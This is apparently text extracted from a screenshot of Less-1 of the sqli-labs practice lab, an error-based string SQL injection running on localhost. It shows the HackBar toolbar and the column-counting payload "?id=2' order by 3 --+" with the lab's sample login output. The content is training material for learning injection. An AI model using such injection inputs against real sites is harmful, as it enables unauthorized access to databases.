 Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=2' order by 3 --+233
90%
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
QLI DUMB SER
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1/sqli/Less-1/
?id=2' order by 3 --+233
Auto-Pwn
Enable Post Data
Enable Referer